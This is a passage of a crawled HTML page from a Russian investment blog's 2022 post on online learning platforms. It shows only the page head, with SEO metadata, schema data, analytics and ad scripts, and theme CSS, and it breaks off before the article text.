

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://investznaika.ru/uchimsya-onlajn/
body_size: 25148
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">


		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="Технология удаленных платформ существует уже некоторое время, но только недавно ее важность стала более очевидной. Поскольку компании все чаще стремятся сократить расходы и повысить эффективность, технология удаленных платформ предлагает экономичный способ обучения сотрудников и клиентов.Это связано с тем, что технология удаленной платформы позволяет сотрудникам и клиентам получать доступ к одним и тем же материалам из" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Светлана"/>
	<link rel="canonical" href="https://investznaika.ru/uchimsya-onlajn/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Всё об инвестициях - Всё об инвестициях и не только" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Учимся онлайн - Всё об инвестициях" />
		<meta property="og:description" content="Технология удаленных платформ существует уже некоторое время, но только недавно ее важность стала более очевидной. Поскольку компании все чаще стремятся сократить расходы и повысить эффективность, технология удаленных платформ предлагает экономичный способ обучения сотрудников и клиентов.Это связано с тем, что технология удаленной платформы позволяет сотрудникам и клиентам получать доступ к одним и тем же материалам из" />
		<meta property="og:url" content="https://investznaika.ru/uchimsya-onlajn/" />
		<meta property="article:published_time" content="2022-10-31T18:15:09+00:00" />
		<meta property="article:modified_time" content="2022-10-31T18:15:13+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Учимся онлайн - Всё об инвестициях" />
		<meta name="twitter:description" content="Технология удаленных платформ существует уже некоторое время, но только недавно ее важность стала более очевидной. Поскольку компании все чаще стремятся сократить расходы и повысить эффективность, технология удаленных платформ предлагает экономичный способ обучения сотрудников и клиентов.Это связано с тем, что технология удаленной платформы позволяет сотрудникам и клиентам получать доступ к одним и тем же материалам из" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/investznaika.ru\/uchimsya-onlajn\/#blogposting","name":"\u0423\u0447\u0438\u043c\u0441\u044f \u043e\u043d\u043b\u0430\u0439\u043d - \u0412\u0441\u0451 \u043e\u0431 \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u044f\u0445","headline":"\u0423\u0447\u0438\u043c\u0441\u044f \u043e\u043d\u043b\u0430\u0439\u043d","author":{"@id":"https:\/\/investznaika.ru\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/investznaika.ru\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/investznaika.ru\/wp-content\/uploads\/2022\/10\/online.jpg","width":1071,"height":719,"caption":"\u0423\u0447\u0438\u043c\u0441\u044f \u043e\u043d\u043b\u0430\u0439\u043d"},"datePublished":"2022-10-31T21:15:09+03:00","dateModified":"2022-10-31T21:15:13+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/investznaika.ru\/uchimsya-onlajn\/#webpage"},"isPartOf":{"@id":"https:\/\/investznaika.ru\/uchimsya-onlajn\/#webpage"},"articleSection":"\u041f\u043e\u043b\u0435\u0437\u043d\u043e\u0435 \u043e\u0431\u043e \u0432\u0441\u0451\u043c"},{"@type":"BreadcrumbList","@id":"https:\/\/investznaika.ru\/uchimsya-onlajn\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/investznaika.ru#listItem","position":1,"name":"Home","item":"https:\/\/investznaika.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/investznaika.ru\/category\/poleznoe-obo-vsyom\/#listItem","name":"\u041f\u043e\u043b\u0435\u0437\u043d\u043e\u0435 \u043e\u0431\u043e \u0432\u0441\u0451\u043c"}},{"@type":"ListItem","@id":"https:\/\/investznaika.ru\/category\/poleznoe-obo-vsyom\/#listItem","position":2,"name":"\u041f\u043e\u043b\u0435\u0437\u043d\u043e\u0435 \u043e\u0431\u043e \u0432\u0441\u0451\u043c","item":"https:\/\/investznaika.ru\/category\/poleznoe-obo-vsyom\/","nextItem":{"@type":"ListItem","@id":"https:\/\/investznaika.ru\/uchimsya-onlajn\/#listItem","name":"\u0423\u0447\u0438\u043c\u0441\u044f \u043e\u043d\u043b\u0430\u0439\u043d"},"previousItem":{"@type":"ListItem","@id":"https:\/\/investznaika.ru#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/investznaika.ru\/uchimsya-onlajn\/#listItem","position":3,"name":"\u0423\u0447\u0438\u043c\u0441\u044f \u043e\u043d\u043b\u0430\u0439\u043d","previousItem":{"@type":"ListItem","@id":"https:\/\/investznaika.ru\/category\/poleznoe-obo-vsyom\/#listItem","name":"\u041f\u043e\u043b\u0435\u0437\u043d\u043e\u0435 \u043e\u0431\u043e \u0432\u0441\u0451\u043c"}}]},{"@type":"Organization","@id":"https:\/\/investznaika.ru\/#organization","name":"\u0412\u0441\u0451 \u043e\u0431 \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u044f\u0445","description":"\u0412\u0441\u0451 \u043e\u0431 \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u044f\u0445 \u0438 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e","url":"https:\/\/investznaika.ru\/"},{"@type":"Person","@id":"https:\/\/investznaika.ru\/author\/admin\/#author","url":"https:\/\/investznaika.ru\/author\/admin\/","name":"\u0421\u0432\u0435\u0442\u043b\u0430\u043d\u0430","image":{"@type":"ImageObject","@id":"https:\/\/investznaika.ru\/uchimsya-onlajn\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/da13e7a4a96691aa8f996202a12cab88?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0421\u0432\u0435\u0442\u043b\u0430\u043d\u0430"}},{"@type":"WebPage","@id":"https:\/\/investznaika.ru\/uchimsya-onlajn\/#webpage","url":"https:\/\/investznaika.ru\/uchimsya-onlajn\/","name":"\u0423\u0447\u0438\u043c\u0441\u044f \u043e\u043d\u043b\u0430\u0439\u043d - \u0412\u0441\u0451 \u043e\u0431 \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u044f\u0445","description":"\u0422\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u044f \u0443\u0434\u0430\u043b\u0435\u043d\u043d\u044b\u0445 \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442 \u0443\u0436\u0435 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f, \u043d\u043e \u0442\u043e\u043b\u044c\u043a\u043e \u043d\u0435\u0434\u0430\u0432\u043d\u043e \u0435\u0435 \u0432\u0430\u0436\u043d\u043e\u0441\u0442\u044c \u0441\u0442\u0430\u043b\u0430 \u0431\u043e\u043b\u0435\u0435 \u043e\u0447\u0435\u0432\u0438\u0434\u043d\u043e\u0439. \u041f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u0432\u0441\u0435 \u0447\u0430\u0449\u0435 \u0441\u0442\u0440\u0435\u043c\u044f\u0442\u0441\u044f \u0441\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u044c \u0440\u0430\u0441\u0445\u043e\u0434\u044b \u0438 \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c, \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u044f \u0443\u0434\u0430\u043b\u0435\u043d\u043d\u044b\u0445 \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u0442 \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0447\u043d\u044b\u0439 \u0441\u043f\u043e\u0441\u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u043e\u0432 \u0438 \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u0432.\u042d\u0442\u043e \u0441\u0432\u044f\u0437\u0430\u043d\u043e \u0441 \u0442\u0435\u043c, \u0447\u0442\u043e \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u044f \u0443\u0434\u0430\u043b\u0435\u043d\u043d\u043e\u0439 \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u044b \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u0430\u043c \u0438 \u043a\u043b\u0438\u0435\u043d\u0442\u0430\u043c \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043e\u0434\u043d\u0438\u043c \u0438 \u0442\u0435\u043c \u0436\u0435 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u0430\u043c \u0438\u0437","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/investznaika.ru\/#website"},"breadcrumb":{"@id":"https:\/\/investznaika.ru\/uchimsya-onlajn\/#breadcrumblist"},"author":{"@id":"https:\/\/investznaika.ru\/author\/admin\/#author"},"creator":{"@id":"https:\/\/investznaika.ru\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/investznaika.ru\/wp-content\/uploads\/2022\/10\/online.jpg","@id":"https:\/\/investznaika.ru\/uchimsya-onlajn\/#mainImage","width":1071,"height":719,"caption":"\u0423\u0447\u0438\u043c\u0441\u044f \u043e\u043d\u043b\u0430\u0439\u043d"},"primaryImageOfPage":{"@id":"https:\/\/investznaika.ru\/uchimsya-onlajn\/#mainImage"},"datePublished":"2022-10-31T21:15:09+03:00","dateModified":"2022-10-31T21:15:13+03:00"},{"@type":"WebSite","@id":"https:\/\/investznaika.ru\/#website","url":"https:\/\/investznaika.ru\/","name":"\u0412\u0441\u0451 \u043e\u0431 \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u044f\u0445","description":"\u0412\u0441\u0451 \u043e\u0431 \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u044f\u0445 \u0438 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/investznaika.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO Premium plugin v18.1 (Yoast SEO v18.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Учимся онлайн - Всё об инвестициях</title>
	<meta name="description" content="Онлайн обучение позволяет сократить расходы на обучение работников. Преимущества, платформы в нашей статье." />
	<link rel="canonical" href="https://investznaika.ru/uchimsya-onlajn/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Учимся онлайн" />
	<meta property="og:description" content="Онлайн обучение позволяет сократить расходы на обучение работников. Преимущества, платформы в нашей статье." />
	<meta property="og:url" content="https://investznaika.ru/uchimsya-onlajn/" />
	<meta property="og:site_name" content="Всё об инвестициях" />
	<meta property="article:published_time" content="2022-10-31T18:15:09+00:00" />
	<meta property="article:modified_time" content="2022-10-31T18:15:13+00:00" />
	<meta property="og:image" content="https://investznaika.ru/wp-content/uploads/2022/10/online.jpg" />
	<meta property="og:image:width" content="1071" />
	<meta property="og:image:height" content="719" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Светлана" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="3 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://investznaika.ru/#website","url":"https://investznaika.ru/","name":"Всё об инвестициях","description":"Всё об инвестициях и не только","publisher":{"@id":"https://investznaika.ru/#/schema/person/d0433566f5986268583b0fb43844c07d"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://investznaika.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://investznaika.ru/uchimsya-onlajn/#primaryimage","inLanguage":"ru-RU","url":"https://investznaika.ru/wp-content/uploads/2022/10/online.jpg","contentUrl":"https://investznaika.ru/wp-content/uploads/2022/10/online.jpg","width":1071,"height":719,"caption":"Учимся онлайн"},{"@type":"WebPage","@id":"https://investznaika.ru/uchimsya-onlajn/#webpage","url":"https://investznaika.ru/uchimsya-onlajn/","name":"Учимся онлайн","isPartOf":{"@id":"https://investznaika.ru/#website"},"primaryImageOfPage":{"@id":"https://investznaika.ru/uchimsya-onlajn/#primaryimage"},"datePublished":"2022-10-31T18:15:09+00:00","dateModified":"2022-10-31T18:15:13+00:00","description":"Онлайн обучение позволяет сократить расходы на обучение работников. Преимущества, платформы в нашей статье.","breadcrumb":{"@id":"https://investznaika.ru/uchimsya-onlajn/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://investznaika.ru/uchimsya-onlajn/"]}]},{"@type":"BreadcrumbList","@id":"https://investznaika.ru/uchimsya-onlajn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://investznaika.ru/"},{"@type":"ListItem","position":2,"name":"Учимся онлайн"}]},{"@type":"Article","@id":"https://investznaika.ru/uchimsya-onlajn/#article","isPartOf":{"@id":"https://investznaika.ru/uchimsya-onlajn/#webpage"},"author":{"@id":"https://investznaika.ru/#/schema/person/d0433566f5986268583b0fb43844c07d"},"headline":"Учимся онлайн","datePublished":"2022-10-31T18:15:09+00:00","dateModified":"2022-10-31T18:15:13+00:00","mainEntityOfPage":{"@id":"https://investznaika.ru/uchimsya-onlajn/#webpage"},"wordCount":6,"commentCount":0,"publisher":{"@id":"https://investznaika.ru/#/schema/person/d0433566f5986268583b0fb43844c07d"},"image":{"@id":"https://investznaika.ru/uchimsya-onlajn/#primaryimage"},"thumbnailUrl":"https://investznaika.ru/wp-content/uploads/2022/10/online.jpg","articleSection":["Полезное обо всём"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://investznaika.ru/uchimsya-onlajn/#respond"]}]},{"@type":["Person","Organization"],"@id":"https://investznaika.ru/#/schema/person/d0433566f5986268583b0fb43844c07d","name":"Светлана","image":{"@type":"ImageObject","@id":"https://investznaika.ru/#personlogo","inLanguage":"ru-RU","url":"https://investznaika.ru/wp-content/uploads/2022/03/solnce.jpg","contentUrl":"https://investznaika.ru/wp-content/uploads/2022/03/solnce.jpg","width":660,"height":440,"caption":"Светлана"},"logo":{"@id":"https://investznaika.ru/#personlogo"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Всё об инвестициях &raquo; Лента" href="https://investznaika.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Всё об инвестициях &raquo; Лента комментариев" href="https://investznaika.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Всё об инвестициях &raquo; Лента комментариев к &laquo;Учимся онлайн&raquo;" href="https://investznaika.ru/uchimsya-onlajn/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/investznaika.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://investznaika.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css'  href='https://investznaika.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bard-style-css'  href='https://investznaika.ru/wp-content/themes/bard/style.css?ver=1.4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://investznaika.ru/wp-content/themes/bard/assets/css/fontawesome/all.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css'  href='https://investznaika.ru/wp-content/themes/bard/assets/css/fontello.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://investznaika.ru/wp-content/themes/bard/assets/css/slick.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css'  href='https://investznaika.ru/wp-content/themes/bard/assets/css/perfect-scrollbar.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='bard-woocommerce-css'  href='https://investznaika.ru/wp-content/themes/bard/assets/css/woocommerce.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='bard-responsive-css'  href='https://investznaika.ru/wp-content/themes/bard/assets/css/responsive.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='bard-montserratr-font-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bard-opensans-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C600i%2C700%2C700i&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bard-arizonia-font-css'  href='//fonts.googleapis.com/css?family=Arizonia%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://investznaika.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://investznaika.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://investznaika.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://investznaika.ru/wp-json/wp/v2/posts/2245" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://investznaika.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://investznaika.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://investznaika.ru/?p=2245' />
<link rel="alternate" type="application/json+oembed" href="https://investznaika.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finvestznaika.ru%2Fuchimsya-onlajn%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://investznaika.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finvestznaika.ru%2Fuchimsya-onlajn%2F&#038;format=xml" />
<meta name="spr-verification" content="cd9e771780c1f60" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8621088272465189"
     crossorigin="anonymous"></script>
<meta name="27c19bc40f5a821be86ed4f3613ff4d5" content="">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98320014, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98320014" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
<meta name="yandex-verification" content="0771541848f394db" />
<meta name="google-site-verification" content="3ALU8qPUj8TbVvGwBxPq1gElO5_mN_95Hh7zi1PVYCc" /><link rel="pingback" href="https://investznaika.ru/xmlrpc.php">
<style id="bard_dynamic_css">body {background-color: #ffffff;}#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #00a9ff;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}.header-logo a,.site-description,.header-socials-icon {color: #111;}.site-description:before,.site-description:after {background: #111;}.header-logo a:hover,.header-socials-icon:hover {color: #111111;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar div span,.sidebar-alt-close-btn span,.btn-tooltip {background-color: #000000;}.btn-tooltip:before {border-top-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor > a {color: #00a9ff;}.main-nav-sidebar:hover div span {background-color: #00a9ff;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,.main-content,.featured-slider-area,#featured-links,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}.featured-link .cv-inner {border-color: rgba(255,255,255, 0.4);}.featured-link:hover .cv-inner {border-color: rgba(255,255,255, 0.8);}#featured-links h6 {background-color: #ffffff;color: #000000;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .bard-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .post-author a,.page-content .author-description h3 a,.page-content .related-posts h5 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a,.page-content .read-more a {color: #030303;}.widget_wysija .widget-title h4:after {background-color: #030303;}.page-content .read-more a:hover,.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-author,.page-content .post-comments,.page-content .post-date,.page-content .post-meta,.page-content .post-meta a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number,.copyright-info,#page-footer .copyright-info a,.footer-menu-container,#page-footer .footer-menu-container a,.single-navigation span,.comment-notes {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,#page-wrap .bard-widget.widget_text a,.scrolltop,.required {color: #00a9ff;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y,.read-more a:after {background: #00a9ff;}a:hover,.scrolltop:hover {color: rgba(0,169,255, 0.8);}blockquote {border-color: #00a9ff;}.widget-title h4 {border-top-color: #00a9ff;}/* Selection */::-moz-selection {color: #ffffff;background: #00a9ff;}::selection {color: #ffffff;background: #00a9ff;}/* Border */.page-content .post-footer,.blog-list-style,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .bard-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content 